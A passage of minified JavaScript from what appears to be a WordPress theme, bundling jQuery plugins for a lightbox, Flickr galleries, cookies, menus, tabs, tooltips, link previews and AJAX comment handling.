20)")}}else{f("#fancycontent").css({top:0,right:0,bottom:0,left:0,width:"100%",height:"100%"})}if(f("#fancyouter").is(":visible")&&t==f("#fancyouter").width()&&A==f("#fancyouter").height()){f("#fancycontent").fadeOut(99,function(){f("#fancycontent").empty().append(f(y)).fadeIn(99,function(){i()})});return}var z=f.fn.fancyboxlite.getViewport();var u=(t+36)>z[0]?z[2]:(z[2]+Math.round((z[0]-t-36)/2));var C=(A+50)>z[1]?z[3]:(z[3]+Math.round((z[1]-A-50)/2));var B={left:u,top:C,width:t+"px",height:A+"px"};if(f("#fancyouter").is(":visible")){f("#fancycontent").fadeOut(99,function(){f("#fancycontent").empty();f("#fancyouter").animate(B,d.zoomSpeedChange,d.easingChange,function(){f("#fancycontent").append(f(y)).fadeIn(99,function(){i()})})})}else{if(d.zoomSpeedIn>0&&d.itemArray[d.itemCurrent].orig!==undefined){f("#fancycontent").empty().append(f(y));var x=d.itemArray[d.itemCurrent].orig;var s=f.fn.fancyboxlite.getPosition(x);f("#fancyouter").css({left:(s.left-18)+"px",top:(s.top-18)+"px",width:f(x).width(),height:f(x).height()});if(d.zoomOpacity){B.opacity="show"}f("#fancyouter").animate(B,d.zoomSpeedIn,d.easingIn,function(){i()})}else{f("#fancycontent").hide().empty().append(f(y)).show();f("#fancyouter").css(B).fadeIn(99,function(){i()})}}}function p(){if(d.itemCurrent!=0){f("#fancyleft, #fancyleftico").unbind().bind("click",function(s){s.stopPropagation();d.itemCurrent--;n();return false});f("#fancyleft").show()}if(d.itemCurrent!=(d.itemArray.length-1)){f("#fancyright, #fancyrightico").unbind().bind("click",function(s){s.stopPropagation();d.itemCurrent++;n();return false});f("#fancyright").show()}}function i(){p();o();f(document).keydown(function(s){if(s.keyCode==27){f.fn.fancyboxlite.close();f(document).unbind("keydown")}else{if(s.keyCode==37&&d.itemCurrent!=0){d.itemCurrent--;n();f(document).unbind("keydown")}else{if(s.keyCode==39&&d.itemCurrent!=(d.itemArray.length-1)){d.itemCurrent++;n();f(document).unbind("keydown")}}}});if(d.centerOnScroll){f(window).bind("resize scroll",f.fn.fancyboxlite.scrollBox)}else{f("div#fancyouter").css("position","absolute")}if(d.hideOnContentClick){f("#fancywrap").click(f.fn.fancyboxlite.close)}f("#fancyoverlay").bind("click",f.fn.fancyboxlite.close);if(d.itemArray[d.itemCurrent].title!==undefined&&d.itemArray[d.itemCurrent].title.length>0){f("#fancytitle").html(d.itemArray[d.itemCurrent].title);f("#fancytitle").fadeIn(133)}if(d.overlayShow&&isIE6){f("embed, object, select",f("#fancycontent")).css("visibility","visible")}if(f.isFunction(d.callbackOnShow)){d.callbackOnShow()}c=false}return this.unbind("click").click(m)};f.fn.fancyboxlite.scrollBox=function(){var i=f.fn.fancyboxlite.getViewport();f("#fancyouter").css("left",((f("#fancyouter").width()+36)>i[0]?i[2]:i[2]+Math.round((i[0]-f("#fancyouter").width()-36)/2)));f("#fancyouter").css("top",((f("#fancyouter").height()+50)>i[1]?i[3]:i[3]+Math.round((i[1]-f("#fancyouter").height()-50)/2)))};f.fn.fancyboxlite.getNumeric=function(i,j){return parseInt(f.curCSS(i.jquery?i[0]:i,j,true))||0};f.fn.fancyboxlite.getPosition=function(i){var j=i.offset();j.top+=f.fn.fancyboxlite.getNumeric(i,"paddingTop");j.top+=f.fn.fancyboxlite.getNumeric(i,"borderTopWidth");j.left+=f.fn.fancyboxlite.getNumeric(i,"paddingLeft");j.left+=f.fn.fancyboxlite.getNumeric(i,"borderLeftWidth");return j};f.fn.fancyboxlite.showIframe=function(){f(".fancyloading").hide();f("#fancyframe").show()};f.fn.fancyboxlite.getViewport=function(){return[f(window).width(),f(window).height(),f(document).scrollLeft(),f(document).scrollTop()]};f.fn.fancyboxlite.animateLoading=function(){if(!f("#fancyloading").is(":visible")){clearInterval(h);return}g=(g+1)%12};f.fn.fancyboxlite.showLoading=function(){clearInterval(h);var i=f.fn.fancyboxlite.getViewport();f("#fancyloading").css({left:((i[0]-40)/2+i[2]),top:((i[1]-40)/2+i[3])}).show();f("#fancyloading").bind("click",f.fn.fancyboxlite.close);h=setInterval(f.fn.fancyboxlite.animateLoading,66)};f.fn.fancyboxlite.close=function(){c=true;f(b).unbind();f("#fancyoverlay").unbind();if(d.hideOnContentClick){f("#fancywrap").unbind()}f(".fancyloading, #fancyleft, #fancyright, #fancytitle").fadeOut(133);if(d.centerOnScroll){f(window).unbind("resize scroll")}__cleanup=function(){f("#fancyouter").hide();f("#fancyoverlay").fadeOut(133);if(d.centerOnScroll){f(window).unbind("resize scroll")}if(isIE6){f("embed, object, select").css("visibility","visible")}if(f.isFunction(d.callbackOnClose)){d.callbackOnClose()}c=false};if(f("#fancyouter").is(":visible")!==false){if(d.zoomSpeedOut>0&&d.itemArray[d.itemCurrent].orig!==undefined){var j=d.itemArray[d.itemCurrent].orig;var i=f.fn.fancyboxlite.getPosition(j);var k={left:(i.left-18)+"px",top:(i.top-18)+"px",width:f(j).width(),height:f(j).height()};if(d.zoomOpacity){k.opacity="hide"}f("#fancyouter").stop(false,true).animate(k,d.zoomSpeedOut,d.easingOut,__cleanup)}else{f("#fancyouter").stop(false,true).fadeOut(99,__cleanup)}}else{__cleanup()}return false};f.fn.fancyboxlite.build=function(){var i="";i+='<div id="fancyoverlay"></div>';i+='<div id="fancywrap">';i+='<div class="fancyloading" id="fancyloading"><div></div></div>';i+='<div id="fancyouter">';i+='<div id="fancyinner">';i+='<a href="javascript:;" id="fancyleft"><span class="fancyico" id="fancyleftico"></span></a><a href="javascript:;" id="fancyright"><span class="fancyico" id="fancyrightico"></span></a>';i+='<div id="fancycontent"></div>';i+="</div>";i+='<div id="fancytitle"></div>';i+="</div>";i+="</div>";f(i).appendTo("body");if(isIE6){f("#fancyinner").prepend('<iframe class="fancybigIframe" scrolling="no" frameborder="0"></iframe>')}};f.fn.fancyboxlite.defaults={padding:10,imageScale:true,zoomOpacity:true,zoomSpeedIn:0,zoomSpeedOut:0,zoomSpeedChange:300,easingIn:"swing",easingOut:"swing",easingChange:"swing",frameWidth:425,frameHeight:355,overlayShow:true,overlayOpacity:0.3,hideOnContentClick:true,centerOnScroll:true,itemArray:[],callbackOnStart:null,callbackOnShow:null,callbackOnClose:null};f(document).ready(function(){f.fn.fancyboxlite.build()})})(jQuery);function liteboxCallback(){jQuery(".flickrGallery li a").fancyboxlite({zoomSpeedIn:333,zoomSpeedOut:333,zoomSpeedChange:133,easingIn:"easeOutQuart",easingOut:"easeInQuart",overlayShow:true,overlayOpacity:0.75})}(function(a){a.fn.flickr=function(c){var b={api_key:null,type:null,photoset_id:null,text:null,user_id:null,group_id:null,tags:null,tag_mode:"any",sort:"relevance",thumb_size:"s",size:null,per_page:100,page:1,attr:"",api_url:null,params:"",api_callback:"?",callback:null};if(c){a.extend(b,c)}return this.each(function(){var e=a('<ul class="clearfix">').appendTo(this);var d=a.flickr.format(b);a.getJSON(d,function(l){if(l.stat!="ok"){for(j in l){a("<li>").text(j+": "+l[j]).appendTo(e)}}else{if(b.type=="photoset"){l.photos=l.photoset}e.append('<input type="hidden" value="'+l.photos.page+'" />');e.append('<input type="hidden" value="'+l.photos.pages+'" />');e.append('<input type="hidden" value="'+l.photos.perpage+'" />');e.append('<input type="hidden" value="'+l.photos.total+'" />');for(var j=0;j<l.photos.photo.length;j++){var f=l.photos.photo[j];var g="http://farm"+f.farm+".static.flickr.com/"+f.server+"/"+f.id+"_"+f.secret+"_"+b.thumb_size+".jpg";var k="http://farm"+f.farm+".static.flickr.com/"+f.server+"/"+f.id+"_";switch(b.size){case"m":k+=f.secret+"_m.jpg";break;case"b":k+=f.secret+"_b.jpg";break;case"o":if(f.originalsecret&&f.originalformat){k+=f.originalsecret+"_o."+f.originalformat}else{k+=f.secret+"_b.jpg"}break;default:k+=f.secret+".jpg"}e.append('<li><a class="thumb" rel="flickr" href="'+k+'" '+b.attr+' title="'+f.title+'"><img src="'+g+'" alt="'+f.title+'" /></a></li>')}if(b.callback){b.callback(e)}}})})};a.flickr={format:function(c){if(c.url){return c.url}var b="http://api.flickr.com/services/rest/?format=json&jsoncallback="+c.api_callback+"&api_key="+c.api_key;switch(c.type){case"photoset":b+="&method=flickr.photosets.getPhotos&photoset_id="+c.photoset_id;break;case"search":b+="&method=flickr.photos.search&sort="+c.sort;if(c.user_id){b+="&user_id="+c.user_id}if(c.group_id){b+="&group_id="+c.group_id}if(c.tags){b+="&tags="+c.tags}if(c.tag_mode){b+="&tag_mode="+c.tag_mode}if(c.text){b+="&text="+c.text}break;default:b+="&method=flickr.photos.getRecent"}if(c.size=="o"){b+="&extras=original_format"}b+="&per_page="+c.per_page+"&page="+c.page+c.params;return b}}})(jQuery);jQuery.cookie=function(b,j,m){if(typeof j!="undefined"){m=m||{};if(j===null){j="";m=jQuery.extend({},m);m.expires=-1}var e="";if(m.expires&&(typeof m.expires=="number"||m.expires.toUTCString)){var f;if(typeof m.expires=="number"){f=new Date();f.setTime(f.getTime()+(m.expires*24*60*60*1000))}else{f=m.expires}e="; expires="+f.toUTCString()}var l=m.path?"; path="+(m.path):"";var g=m.domain?"; domain="+(m.domain):"";var a=m.secure?"; secure":"";document.cookie=[b,"=",encodeURIComponent(j),e,l,g,a].join("")}else{var d=null;if(document.cookie&&document.cookie!=""){var k=document.cookie.split(";");for(var h=0;h<k.length;h++){var c=jQuery.trim(k[h]);if(c.substring(0,b.length+1)==(b+"=")){d=decodeURIComponent(c.substring(b.length+1));break}}}return d}};jQuery.fn.fadeIn=function(a,b){return this.animate({opacity:"show"},a,function(){if(jQuery.browser.msie){this.style.removeAttribute("filter")}if(jQuery.isFunction(b)){b()}})};jQuery.fn.fadeOut=function(a,b){return this.animate({opacity:"hide"},a,function(){if(jQuery.browser.msie){this.style.removeAttribute("filter")}if(jQuery.isFunction(b)){b()}})};jQuery.fn.fadeTo=function(a,c,b){return this.animate({opacity:c},a,function(){if(c==1&&jQuery.browser.msie){this.style.removeAttribute("filter")}if(jQuery.isFunction(b)){b()}})};jQuery.fn.nudge=function(a){a=jQuery.extend({amount:20,duration:300,property:"padding",direction:"left",toCallback:function(){},fromCallback:function(){}},a);this.each(function(){var h=jQuery(this);var e=a;var d=e.direction;var g=e.property+d.substring(0,1).toUpperCase()+d.substring(1,d.length);var c=h.css(g);var f={};f[g]=parseInt(e.amount)+parseInt(c);var b={};b[g]=c;h.hover(function(){h.stop().animate(f,e.duration,"",e.toCallback)},function(){h.stop().animate(b,e.duration,"",e.fromCallback)})});return this};(function(a){a.fn.bubble=function(b){a.fn.bubble.defaults={timeout:0,offset:22};var c=a.extend({},a.fn.bubble.defaults,b);return this.each(function(){var d=function(){var g=a(this).find(".bubble").css("display","block")[0];var i=a(g).height();var h=g.offsetHeight;var f=h+i;a(this).find(".bubble").stop().css({opacity:0,top:2-h}).animate({opacity:1,top:c.offset-h},250)};var e=function(){var g=this;var h=a(".bubble",this).css("display","block")[0];var j=a(h).height();var i=h.offsetHeight;var f=i+j;a(this).find(".bubble").stop().animate({opacity:0,top:12-i},250,"swing",function(){h.hiding=false;a(this).css("display","none")})};a(this).find(".bubble").hover(function(){return false},function(){return true});a(this).hover(function(){var f=this;d.apply(this);if(c.timeout>0){this.tttimeout=setTimeout(function(){e.apply(f)},c.timeout)}},function(){clearTimeout(this.tttimeout);e.apply(this)})})}})(jQuery);function updateCookie(c,b){var a=c.replace(/[#. ]/g,"");jQuery.cookie(a,b,{path:"/"})}function fontControl(a,e,d,f){jQuery(a).append('<a href="javascript:void(0);" class="fontSize bubble" title="Increase or decrease text size"></a>');var b="page-font-size";var c=jQuery.cookie(b);if(c!=null){jQuery(e).css("fontSize",parseInt(c))}jQuery(a+" .fontSize").click(function(){curSize=parseInt(jQuery(e).css("fontSize"));newSize=curSize+1;if(newSize>f){newSize=d}if(newSize>=d){jQuery(e).animate({fontSize:newSize},333,"swing")}updateCookie(b,newSize)})}function pageWidthControl(a,d,e,g,f){jQuery(a).append('<a href="javascript:void(0);" class="pageWidth bubble" title="switch from fixed to fluid page width"></a>');var b="page-max-width";var c=jQuery.cookie(b);if(c!=null){jQuery(d).css("maxWidth",c)}jQuery(a+" .pageWidth").click(function(){curMaxWidth=jQuery(d).css("maxWidth");newMaxWidth=curMaxWidth;switch(curMaxWidth){case e:newMaxWidth=g;break;case g:newMaxWidth=f;break;case f:newMaxWidth=e;break;default:newMaxWidth=f}jQuery(d).animate({maxWidth:newMaxWidth},333,"easeOutQuart");updateCookie(b,newMaxWidth)})}(function(b){b.fn.superfish=function(k){var g=b.fn.superfish,j=g.c,f=b(['<span class="',j.arrowClass,'"> &#187;</span>'].join("")),i=function(){var c=b(this),l=d(c);clearTimeout(l.sfTimer);c.showSuperfishUl().siblings().hideSuperfishUl()},e=function(){var c=b(this),m=d(c),l=g.op;clearTimeout(m.sfTimer);m.sfTimer=setTimeout(function(){l.retainPath=(b.inArray(c[0],l.$path)>-1);c.hideSuperfishUl();if(l.$path.length&&c.parents(["li.",l.hoverClass].join("")).length<1){i.call(l.$path)}},l.delay)},d=function(c){var l=c.parents(["ul.",j.menuClass,":first"].join(""))[0];g.op=g.o[l.serial];return l},h=function(c){c.addClass(j.anchorClass).append(f.clone())};return this.each(function(){var c=this.serial=g.o.length;var m=b.extend({},g.defaults,k);m.$path=b("li."+m.pathClass,this).slice(0,m.pathLevels).each(function(){b(this).addClass([m.hoverClass,j.bcClass].join(" ")).filter("li:has(ul)").removeClass(m.pathClass)});g.o[c]=g.op=m;b("li:has(ul)",this)[(b.fn.hoverIntent&&!m.disableHI)?"hoverIntent":"hover"](i,e).each(function(){if(m.autoArrows){h(b(">a:first-child",this))}}).not("."+j.bcClass).hideSuperfishUl();var l=b("a",this);l.each(function(n){var o=l.eq(n).parents("li");l.eq(n).focus(function(){i.call(o)}).blur(function(){e.call(o)})});m.onInit.call(this)}).each(function(){var c=[j.menuClass];b(this).addClass(c.join(" "))})};var a=b.fn.superfish;a.o=[];a.op={};a.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"arrow"};a.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:500,speed:"normal",autoArrows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};b.fn.extend({hideSuperfishUl:function(){var e=a.op,d=(e.retainPath===true)?e.$path:"";e.retainPath=false;if(isIE){css1={marginLeft:20}}else{css1={opacity:0,marginLeft:20}}var c=b(["li.",e.hoverClass].join(""),this).add(this).not(d).removeClass(e.hoverClass).find(">ul").animate(css1,150,"swing",function(){b(this).css({display:"none"})});e.onHide.call(c);return this},showSuperfishUl:function(){var d=a.op,c=this.addClass(d.hoverClass).find(">ul:hidden").css("visibility","visible");d.onBeforeShow.call(c);if(isIE){css1={display:"block",marginLeft:20};css2={marginLeft:0}}else{css1={display:"block",opacity:0,marginLeft:20};css2={opacity:1,marginLeft:0}}c.css(css1).animate(css2,150,"swing",function(){d.onShow.call(c)});return this}})})(jQuery);function webshot(b,a){jQuery(b).each(function(c){jQuery("body").append("<div class='"+a+"' id='"+a+c+"'><img src='http://images.websnapr.com/?size=s&amp;url="+jQuery(this).attr("href")+"' /></div>");var d=jQuery("#"+a+c);jQuery(this).mouseover(function(){d.css({opacity:1,display:"none"}).fadeIn(333)}).mousemove(function(e){d.css({left:e.pageX+15,top:e.pageY+15})}).mouseout(function(){d.fadeOut(333)})})}(function(a){a.fn.minitabs=function(b){a.fn.minitabs.defaults={content:".sections",nav:"ul:first",effect:"top",speed:333,cookies:true};var c=a.extend({},a.fn.minitabs.defaults,b);return this.each(function(){var e=a(this);var h=e.attr("id");var d=a("#"+h+" "+c.nav);if(c.cookies){var f=h;var j=a.cookie(f)}e.find(c.content+" >div:gt(0)").hide();if(c.cookies&&(j!=null)){d.find("li."+j).addClass("active");var g=d.find("li."+j+" a");var i=g.attr("href");e.find(c.content+" div"+i).show()}else{d.find("li:last").addClass("active");e.find(c.content+" div:first").show()}d.find("li>a").click(function(){if(!a(this).parent("li").hasClass("active")){d.find("li").removeClass("active");if(c.cookies){var m=a(this).parent("li").attr("class");a.cookie(f,m,{path:"/"})}a(this).parent("li").addClass("active");a(this).blur();var k=/([_\-\w]+$)/i;var l=a("#"+h+" #"+k.exec(this.href)[1]);if(c.effect=="slide"){e.find(c.content+" >div").slideUp(c.effect)}else{e.find(c.content+" >div").hide()}switch(c.effect){case"top":if(isIE){l.css({top:-300}).show().animate({top:0},c.speed,"easeOutQuart")}else{l.css({opacity:0,top:-300}).show().animate({opacity:1,top:0},c.speed,"easeOutQuart")}break;case"slide":l.slideDown(c.speed);break;case"height":originalHeight=l.height();l.css({opacity:0,height:0}).show().animate({opacity:1,height:originalHeight},c.speed,"easeOutQuart");break}return false}})})}})(jQuery);jQuery.fn.slideFade=function(a,b,d,c){if(isIE){return this.animate({height:a},b,d,c)}else{return this.animate({opacity:a,height:a},b,d,c)}};function setup_readmorelink(){jQuery("a.more-link").click(function(){var d=jQuery(this).attr("href");var f=d.lastIndexOf("-");var e=d.substr(++f);var b=jQuery(this);var a=jQuery(this).parent();var c=jQuery("<div></div>");b.html("").addClass("loading");jQuery.ajax({type:"POST",url:d,dataType:"html",cache:false,data:{"redirect-more-link":1,postid:e},error:function(g,i,h){window.location=b.attr("href")},success:function(g,h){c.html(g).hide();a.append(c);b.remove();c.slideFade("show",333,"easeOutCubic",function(){})}});return false})}jQuery.fn.extend({plainHtml:function(a){if(a==undefined){return(this[0]?this[0].innerHTML:null)}else{if(this[0]){try{this[0].innerHTML=a}catch(b){}return this}}}});(function(a){a.fn.quoteComment=function(b){a.fn.quoteComment.defaults={comment:"li.comment",comment_id:".comment-id",author:".comment-author",source:".comment-body",target:"#comment"};a.fn.appendVal=function(d){return this.each(function(){this.value+=d})};var c=a.extend({},a.fn.quoteComment.defaults,b);return this.each(function(){a(this).click(function(){$c=a(this).parents(c.comment).find(c.source);$author=a(this).parents(c.comment).find(c.author);$cid=a(this).parents(c.comment).find(c.comment_id).attr("href");a(c.target).appendVal('<blockquote>\n<a href="'+$cid+'">\n<strong><em>'+$author.html()+":</em></strong>\n</a>\n "+$c.html()+"</blockquote>");a(c.target).focus();return false})})}})(jQuery);function setup_comments(){jQuery("a#show-author-info").click(function(){jQuery("#author-info").slideFade("toggle",333,"easeOutQuart")});function a(){jQuery.fn.appendVal=function(d){return this.each(function(){this.value+=d})};comment_class="li.comment";target_id="#comment";jQuery("a.quote").click(function(){$c=jQuery(this).parents(comment_class).find(".comment-text");$author=jQuery(this).parents(comment_class).find(".comment-author");$cid=jQuery(this).parents(comment_class).find(".comment-id").attr("href");jQuery(target_id).appendVal('<blockquote>\n<a href="'+$cid+'">\n<strong><em>'+$author.html()+":</em></strong>\n</a>\n "+$c.html()+"</blockquote>");jQuery(target_id).focus();return false})}function b(){jQuery("a.reply").click(function(){linkClass=jQuery(this).attr("id");var e=linkClass.lastIndexOf("-");var d=linkClass.substr(++e);jQuery("#respond").hide();jQuery("#comment_parent").attr("value",d);jQuery("#cancel-reply").show();jQuery("#respond").appendTo("#comment-body-"+d).show(0,function(){jQuery("#comment").each(function(){if(this.createTextRange){var f=this.createTextRange();f.collapse(false);f.select()}jQuery(this).focus()})});return false});jQuery("#cancel-reply").click(function(d){jQuery("#respond").hide();jQuery("#comment_parent").attr("value","0");jQuery("#cancel-reply").hide();jQuery("#respond").appendTo("#section-comments").slideFade("show",333,"easeOutQuart",function(){jQuery("#comment").each(function(){if(this.createTextRange){var e=this.createTextRange();e.collapse(false);e.select()}jQuery(this).focus()})});return false})}function c(){jQuery(".comment-navigation a").click(function(){$link=jQuery(this);var f=$link.attr("href");var d=f.split(/#.*$/)[0];jQuery(".comment-navigation").before('<div id="pagination_status"></div>');var e=jQuery("#pagination_status");jQuery.ajax({url:d,type:"GET",data:({action:"commentnavi"}),beforeSend:function(){e.empty();$link.removeAttr("href").addClass("loading").html("&nbsp;");jQuery("ul#comments").css("opacity",1).animate({opacity:0.5},333,"easeOutQuart")},error:function(g){window.location=target_url;return false},success:function(h){try{var g=jQuery("<div />").plainHtml(h);$comm=g.find("#comments-wrap").plainHtml();jQuery("ul#comments #cancel-reply").hide();jQuery("ul#comments").find("#respond").appendTo("#section-comments");jQuery("#comments-wrap").plainHtml($comm);jQuery("ul#comments").css("opacity",0.5).animate({opacity:1},333,"easeOutQuart");e.empty()}catch(i){e.attr("class","error").plainHtml(i)}if(window.AjaxEditComments){AjaxEditComments.init()}b();a();c();jQuery(".comment-head").bubble({timeout:0})}});return false})}if(window.AjaxEditComments){AjaxEditComments.init()}b();a();jQuery(".comment-head").bubble({timeout:0});if(ajaxComments){c()}}jQuery(document).ready(function(a){if(isIE6){jQuery("#page").append("<div class='crap-browser-warning'>You're using a old and buggy browser. Switch to a <a href='http://www.mozilla.com/firefox/'>normal browser</a> or consider <a href='http://www.microsoft.com/windows/internet-explorer'>upgrading your Internet Explorer</a> to the latest version</div>")}jQuery("#navigation").superfish({autoArrows:true});fontControl("#pageControls","body",10,18);pageWidthControl("#pageControls",".page-content","95%","980px","1200px");webshot("a.websnapr","webshot");jQuery(".post-tabs").minitabs({content:".sections",nav:".tabs",effect:"top",speed:333,cookies:false});jQuery(".sidebar-tabs").minitabs({content:".sections",nav:".box-tabs",effect:"slide",speed:150});jQuery("ul.menuList .cat-item").bubble({timeout:6000});jQuery(".shareThis, .bubble-trigger").bubble({offset:16,timeout:0});jQuery("#pageControls").bubble({offset:30});jQuery("ul.menuList li a").nudge({property:"padding",direction:"left",amount:6,duration:166});jQuery("a.nav-extra").nudge({property:"bottom",direction:"",amount:14,duration:166});if(lightbox!=0){jQuery("a[rel='lightbox'], a[href$='.jpg'], a[href$='.jpeg'], a[href$='.gif'], a[href$='.png'], a[href$='.JPG'], a[href$='.JPEG'], a[href$='.GIF'], a[href$='.PNG']").fancyboxlite({zoomSpeedIn:333,zoomSpeedOut:333,zoomSpeedChange:133,easingIn:"easeOutQuart",easingOut:"easeInQuart",overlayShow:true,overlayOpacity:0.75})}if(!isIE){jQuery(".fadeThis").append('<span class="hover"></span>').each(function(){var b=jQuery("> span.hover",this).css("opacity",0);jQuery(this).hover(function(){b.stop().fadeTo(333,1)},function(){b.stop().fadeTo(333,0)})})}jQuery("#footer-blocks.withSlider").loopedSlider();jQuery("#featured-content.withSlider").loopedSlider({autoStart:10000,autoHeight:false});jQuery("a#goTop").click(function(){jQuery("html").animate({scrollTop:0},"slow")});jQuery(".clearField").clearField({blurClass:"clearFieldBlurred",activeClass:"clearFieldActive"});setup_comments();if(redirectReadMore){setup_readmorelink()}if(!isIE){jQuery("object").append('<param name="wmode" value="transparent">');jQuery("embed").attr("wmode","transparent");jQuery("object,embed").css("display","none");jQuery("object,embed").css("display","inline")}jQuery("#navigation").attr("role","navigation");jQuery("#primary-content").attr("role","main");jQuery("#sidebar").attr("role","complementary");jQuery("#searchform").attr("role","search")});